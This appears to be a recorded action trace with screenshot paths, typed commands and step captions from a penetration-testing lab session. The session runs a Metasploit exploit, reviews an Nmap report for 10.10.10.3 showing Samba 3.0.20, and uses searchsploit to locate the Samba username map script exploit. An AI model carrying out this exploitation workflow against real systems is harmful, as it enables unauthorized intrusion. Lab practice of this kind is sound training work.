
key("Return")

left_click_drag(122, 464, 275, 464)

mouse_move(179, 468)

mouse_move(275, 493)

Step: Rerun the exploit, then cancel the stray 'anonymous' input with Ctrl+C
type("exploit")

type("a")

type("nonymous")

mouse_move(364, 461)

type("anonymous")

key("ctrl+c")

Step: Leave Metasploit with back and exit, then clear the terminal
type("back")

type("exit")

type("cle")

type("a")

key("Return")

Step: Print the saved 10.10.10.3 Nmap report and highlight Samba version 3.0.20
type("cat")

key("Return")

double_click(194, 266)

double_click(138, 325)

double_click(235, 325)

Step: Run searchsploit 3.0.20 to find the Samba 'Username' map script exploit
type("sear")

type("chsploit 3.0.20")

mouse_move(275, 364)

mouse_move(100, 418)

Step: Relaunch the Metasploit console with msfconsole
type("m")
